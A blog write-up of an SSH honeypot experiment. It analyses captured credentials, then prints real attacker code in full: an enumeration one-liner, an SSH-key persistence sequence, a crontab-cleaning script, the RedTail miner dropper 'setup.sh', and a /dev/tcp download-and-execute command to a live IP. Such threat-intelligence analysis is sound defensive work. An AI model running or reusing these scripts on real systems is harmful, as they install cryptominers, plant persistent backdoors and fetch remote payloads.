Honeypot Captured Credentials and Executed Commands - 2025

Uncover what my honeypot captured.

Introduction

Background: Last year, I was amazed by setting up a honeypot and capturing usernames and passwords from threat actors - so this year I thought, why not do it again? This time I also added more capabilities. I allowed certain credential combinations access to an emulated shell so I could observe what the threat actors will do after establishing the initial connection to the server.

Please be careful with the code presented here, this is real world threat actor code and is malicious.

Setup

For my experiment I used the medium interaction honeypot cowrie, the honeypot provides an easy way to configure the system and allows full customization. Also it provides output files in JSON which can be used with with ELK stack, for my setup filebeat -> logstash -> elasticsearch -> kibana. This allows amazing visualization and easy reconstruction of the attacks on the honeypot.

For installing everything I followed the steps on the official cowrie documentation page. I first setup the basic honeypot and then extended the capabilities of the honeypot to visualize and access the data with the ELK stack using another guide. Finally I tuned the password settings by editing the userdb.txt in the etc directory of the cowrie installation. The file can set specific user/password combinations which allow the attacker to access the emulated shell. More on that below. Lastly you can start the honeypot using the cowrie shell script in the bin directory.

Note: Using the ELK stack has one huge disadvantage that is that it takes a huge amount of memory so, if you replicate this be sure to give your machine the appropriate memory.

Edit: So I finally ended up using pandas/matplotlib for the diagrams below, pandas is a lot easier to handle and work with when using large dataset. That said, this doesn’t mean I didn’t use the ELK stack earlier—while the server was running, I relied on it to quickly get an overview of the activities.

First captured data

It took less than five minutes until the first IP hit my machine. You are always in the line of fire on the internet! After a few hours I already had hundreds of usernames and passwords.



Credential combinations

For my surprise the three most common combinations do not contain standard usernames available on Linux machines. For example the first sol:sol, so likely the thread actors who that targeted my server were interested in crypto and Web3 infrastructure, sol could be Solana or maybe a short form for Solidity Linux accounts. After the first three not expected combinations there are also the usual weak combinations like ubuntu:ubuntu or root:admin.



Usernames

The most frequently used username by far was root, followed by Web3-related usernames, ubuntu, admin, and postgres—exactly as expected. The prevalence of root suggests it’s highly likely to be present on servers across the internet.



Passwords

Also interesting is the password dehg3dEDcnaa21adL4 which is likely a gathered password by one of the threat actors who are attacking my honeypot, probably it worked for a lot of servers. The rest of the data looks pretty standard a lot of very weak passwords from the start of rockyou.txt.

More interesting passwords

Interestingly there was a massive amount of usernames used as passwords, for example arsenii.radoslavov, dina.popova, evgeny.baburov and ivan.seleznev. So likely these individuals use their username as password on their servers.

I also noticed 22 login tries with the password t0talc0ntr0l4!, with the username root, apparently this password is also often used for different devices and servers.



Attacking Clients

Another interesting field is the client version/type field, this field provides you with the language and library which may was used to connect to the honeypot. The most common client is the Go client, so the Go implementation of the SSH protocol. The second and third most common clients were the C implementations of the SSH protocol. So likely the tools used to brute force the server were build using Go and C.



Countries

Lastly you can analyze the countries the IPs/attacks originated from. Here the top country is the US, followed by China and Germany (where my server was located). India, the Netherlands and Sweden also contributed a significant amount to the logins.

(Data is normalized to the top 8 countries)

Enumeration of the server

After the first two days I allowed the login of users through the some combinations like sol/sol and root/root123 to login, I didn’t specify any particular interesting passwords so I used pretty standard combinations. I did that to see what the tread actors do. Here a small amount of the majority commands:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

| src_ip | input | count |

|:----------------|:------------------------------------------------------|--------:|

| 46.101.191.42 | uname -s -v -n -r -m | 90 |

| 206.189.125.180 | uname -s -v -n -r -m | 72 |

| 144.126.233.83 | uname -s -v -n -r -m | 56 |

| 134.199.201.223 | uname -s -v -n -r -m | 23 |

| 196.251.86.69 | uname -s -v -n -r | 9 |

| 157.230.121.83 | uname -s -v -n -r -m | 9 |

| 92.118.39.87 | uname -s -v -n -r -m | 7 |

| 104.248.197.24 | uname -s -v -n -r -m | 7 |

| 134.209.151.213 | uname -s -v -n -r -m | 6 |

| 157.245.100.36 | uname -s -v -n -r -m | 5 |

| 129.212.186.55 | uname -s -v -n -r -m | 3 |

| 159.203.32.113 | uname -s -v -n -r -m | 3 |

| 163.172.29.106 | uname -s -v -n -r -m | 3 |

| 195.178.110.133 | uname -s -v -n -r -m | 3 |

| 20.39.195.9 | (uname -smr || /bin/uname -smr || /usr/bin/uname -smr)| 2 |

| 134.199.195.134 | uname -s -v -n -r -m | 2 |

| 172.210.100.30 | uname -s -m | 2 |

| 20.39.195.9 | /usr/bin/uname -smr | 2 |

| 20.39.195.9 | uname -smr | 2 |

So basically every attacker who gained access logged into the machine and executed uname -s -v -n -r -m or some modified version of the command. The two IPs most active 206[.]189[.]125[.]180 and 144[.]126[.]233[.]83 even hacked the server again and again and executed the same command. This could be because the try to ensure the server stays accessible over time or it may be a bug in their script used to brute force the servers and execute commands. Although this polluted my dataset, these threat actors attacked my server instead of something else. The command uname will extract the kernel version,name hostname and the kernel release + the machine hardware. So with this command the attacker will have a good overview of the hacked server he has access to.

The IPs 196[.]251[.]72[.]87, 196[.]251[.]115[.]108 used something more advanced, they even build a one-liner which will test the different functionalities to detect if they have fallen for a honeypot. Here is the script in a formatted format. The script will extract information about the system but also hep pages to see if they match the real help pages. Also the uptime is used to help the people or other bots behind the bots to decide wether to proceed or to ignore this server.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

uname=$(uname -s -v -n -m 2>/dev/null)

arch=$(uname -m 2>/dev/null)

uptime=$(awk '{

u=int($1);

d=int(u/86400);

h=int((u%86400)/3600);

m=int((u%3600)/60);

s="";

if(d>0) s=s d"d";

if(h>0) {

if(s!="") s=s", ";

s=s h"h";

}

if(m>0 || s=="") {

if(s!="") s=s", ";

s=s m"m";

}

print s

}' /proc/uptime 2>/dev/null)

if [ -z "$uptime" ]; then

secondsStr=$(cat /proc/uptime | cut -d' ' -f1 | cut -d. -f1)

if [ -n "$secondsStr" ]; then

seconds=$((secondsStr))

d=$((seconds / 86400))

h=$(((seconds % 86400) / 3600))

m=$(((seconds % 3600) / 60))

uptime=""

[ $d -gt 0 ] && uptime="${uptime}${d}d"

if [ $h -gt 0 ]; then

[ -n "$uptime" ] && uptime="$uptime, "

uptime="${uptime}${h}h"

fi

if [ $m -gt 0 ] || [ -z "$uptime" ]; then

[ -n "$uptime" ] && uptime="$uptime, "

uptime="${uptime}${m}m"

fi

fi

fi

cpus=$((nproc || grep -c "^processor" /proc/cpuinfo) 2>/dev/null | head -1)

cpu_model=$((grep -m1 -E 'model name|Processor|Model' /proc/cpuinfo 2>/dev/null || lscpu 2>/dev/null | grep -m1 -E 'Model name|Model|Processor') | cut -d: -f2- | sed 's/^ *//;s/ *$//')

gpu_info=$((lspci | grep -i vga; lspci | grep -i nvidia) 2>/dev/null | head -n5)

cat_help=$((cat --help 2>&1 | tr '\n' ' ') || cat --help 2>&1)

ls_help=$((ls --help 2>&1 | tr '\n' ' ') || ls --help 2>&1)

last_output=$((last | tail -n 10) || last)

echo "UNAME:$uname"

echo "ARCH:$arch"

echo "UPTIME:$uptime"

echo "CPUS:$cpus"

echo "CPU_MODEL:$cpu_model"

echo "GPU:$gpu_info"

echo "CAT_HELP:$cat_help"

echo "LS_HELP:$ls_help"

echo "LAST:$last_output"

Execution & Persistence

Try 1

Some threat actors and bots finally took the bait on my honeypot, attempting to install software and gain persistence. Here is a polished version of the first of two tries to gain persistence and execute malicious code. The threat actor first uploaded the script clean.sh. Then he executes the setup.sh file - also uploaded by the threat actor. Finally he adds his public key to the authorized_keys file to maintain persistence.

1

2

3

4

5

6

7

8

9

10

11

chmod +x clean.sh;

sh clean.sh;

rm -rf clean.sh;

chmod +x setup.sh; sh setup.sh;

rm -rf setup.sh;

mkdir -p ~/.ssh;

chattr -ia ~/.ssh/authorized_keys;

echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCqHrvnL6l7rT/mt1AdgdY9tC1GPK216q0q/7neNVqm7AgvfJIM3ZKniGC3S5x6KOEApk+83GM4IKjCPfq007SvT07qh9AscVxegv66I5yuZTEaDAG6cPXxg3/0oXHTOTvxelgbRrMzfU5SEDAEi8+ByKMefE+pDVALgSTBYhol96hu1GthAMtPAFahqxrvaRR4nL4ijxOsmSLREoAb1lxiX7yvoYLT45/1c5dJdrJrQ60uKyieQ6FieWpO2xF6tzfdmHbiVdSmdw0BiCRwe+fuknZYQxIC1owAj2p5bc+nzVTi3mtBEk9rGpgBnJ1hcEUslEf/zevIcX8+6H7kUMRr rsa-key-20230629" > ~/.ssh/authorized_keys;

chattr +ai ~/.ssh/authorized_keys;

uname -a;

echo -e "\x61\x75\x74\x68\x5F\x6F\x6B\x0A"

The clean script literally does what it sounds like, the script cleans the server from old crypto miners. Also it cleans the crontab and the cron directories.

Full code:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

#!/bin/bash

clean_crontab() {

chattr -ia "$1"

grep -vE 'wget|curl|/dev/tcp|/tmp|\.sh|nc|bash -i|sh -i|base64 -d' "$1" >/tmp/clean_crontab

mv /tmp/clean_crontab "$1"

}

systemctl disable c3pool_miner

systemctl stop c3pool_miner

chattr -ia /var/spool/cron/crontabs

for user_cron in /var/spool/cron/crontabs/*; do

[ -f "$user_cron" ] && clean_crontab "$user_cron"

done

for system_cron in /etc/crontab /etc/crontabs; do

[ -f "$system_cron" ] && clean_crontab "$system_cron"

done

for dir in /etc/cron.hourly /etc/cron.daily /etc/cron.weekly /etc/cron.monthly /etc/cron.d; do

chattr -ia "$dir"

for system_cron in "$dir"/*; do

[ -f "$system_cron" ] && clean_crontab "$system_cron"

done

done

clean_crontab /etc/anacrontab

for i in /tmp /var/tmp /dev/shm; do

rm -rf $i/*

done

The code did not get fully executed by the cowrie honeypot and the user never tried to login back with the private key. Even though there was no real human interaction between my server and a human, I captured something else: The threat actor uploaded multiple files in addition to the clean.sh file.The file uploaded where redtail.arm7, redtail.arm8, redtail.i686 and redtail.x86_64 all of them are flagged by the AVs on Virustotal. These files are all (bitcoin) miners associated with the RedTail malware.

| File name | SHA-256 Hash |

|---|---|

redtail.arm7 | a5f837cd3b474a3ba5c81f4e9ae86888938b9dd6b9cf802e3e019d30de1df49d |

redtail.arm8 | d3978bf8ba2e285588ea5c7473dac39a25b72fc28664d3e78ffdbdaf85b98f57 |

redtail.i686 | bba0ee991bfa68321c51c96e696a6d0209bd1c4c3837bd2a458e026082e428c9 |

redtail.x86_64 | 3e1fcc69ff604cf01cf90b5eb69bfadce00274ea910d5e9df95edb5bea341cc9 |

The setup.sh file now decides which architecture the computer has and then executes the according binary. Also the script is doing some enumeration what directories are writeable and then moves the malware there to hide it. Finally the script executes one of the malicious binaries.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

#!/bin/bash

get_random_string() {

len=$(expr $(od -An -N2 -i /dev/urandom 2>/dev/null | tr -d ' ') % 32 + 4 2>/dev/null)

if command -v openssl >/dev/null 2>&1; then

str=$(openssl rand -base64 256 2>/dev/null | tr -dc 'A-Za-z0-9' | head -c "$len")

if [ -n "$str" ]; then

echo "$str"

return 0

fi

fi

if [ -r /dev/urandom ]; then

str=$(tr -dc 'A-Za-z0-9' </dev/urandom 2>/dev/null | head -c "$len")

if [ -n "$str" ]; then

echo "$str"

return 0

fi

fi

if [ -n "$RANDOM" ]; then

echo "$RANDOM"

return 0

fi

# If all else fails

echo "redtail"

return 1

}

NOARCH=false

ARCH=$(uname -mp)

if echo "$ARCH" | grep -q "x86_64" || echo "$ARCH" | grep -q "amd64"; then

ARCH="x86_64"

elif echo "$ARCH" | grep -q "i[3456]86"; then

ARCH="i686"

elif echo "$ARCH" | grep -q "armv8" || echo "$ARCH" | grep -q "aarch64"; then

ARCH="arm8"

elif echo "$ARCH" | grep -q "armv7"; then

ARCH="arm7"

else

NOARCH=true

fi

NOEXEC_DIRS=$(cat /proc/mounts | grep 'noexec' | awk '{print $2}')

EXCLUDE=""

for dir in $NOEXEC_DIRS; do

EXCLUDE="${EXCLUDE} -not -path \"$dir\" -not -path \"$dir/*\""

done

FOLDERS=$(eval find / -type d -user $(whoami) -perm -u=rwx -not -path \"/tmp/*\" -not -path \"/proc/*\" $EXCLUDE 2>/dev/null)

CURR=${PWD}

FILENAME=".$(get_random_string)"

for i in $FOLDERS /tmp /var/tmp /dev/shm; do

if cd "$i" && touch .testfile && (dd if=/dev/zero of=.testfile2 bs=2M count=1 >/dev/null 2>&1 || truncate -s 2M .testfile2 >/dev/null 2>&1); then

rm -rf .testfile .testfile2

if [ "$CURR" != "$i" ]; then

cp -r "$CURR"/redtail.* "$i"

fi

break

fi

done

rm -rf .redtail

rm -rf $FILENAME

if [ $NOARCH = true ]; then

for a in x86_64 i686 arm8 arm7; do

cat redtail.$a >$FILENAME

chmod +x $FILENAME

./$FILENAME ssh

done

else

cat redtail.$ARCH >$FILENAME

chmod +x $FILENAME

./$FILENAME ssh

fi

rm -rf redtail.*

rm -rf "$CURR"/redtail.*

Try 2

An other try to gain persistence was made to execute something on the honeypot. The command first connects to 8[.]217[.]250[.]82, which is not the IP the client connected from 120[.]26[.]234[.]51, so likely another part of the attackers infrastructure. The script tries to download the file TZUk7gFTT0 and tries to execute it. The execution is done with the base64 encoded arguments of binary data. Sadly I do not have this sample and could not get it by trying to connect to the IP address.

1

nohup bash -c "exec 6<>/dev/tcp/8.217.250.82/60148 && echo -n 'GET /linux' >&6 && cat 0<&6 > /tmp/TZUk7gFTT0 && chmod +x /tmp/TZUk7gFTT0 && /tmp/TZUk7gFTT0 nd8HZcu76DTtu8NvBtHu6sUAZ8Ol7iDoo8p5B87l8s4BZNyh4TrvpcNjBN/k8s0HYNyn7DD3rcBtAM/t6McWZsCl9zLvu8BkAtHp7cUAZ8Ol6KEXlb74dNE3COEK6aPofXZ5" &

I was not able to download the file, although the server is still up at the time of writing.

Further Notes

The interesting part is that there were multiple IPs which gained access to my honeypot but did not execute anything. I can rule out that the attackers stopped attacking the honeypot due to the output of the uname command, so likely they only target specific servers and devices.

Conclusion

A honeypot can provide really nice data about threat actors on the internet and their agenda.